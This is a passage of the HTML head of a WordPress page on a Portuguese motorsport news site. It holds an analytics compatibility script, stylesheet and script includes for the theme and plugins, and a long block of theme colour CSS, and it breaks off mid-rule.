						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/432889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=432889' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; 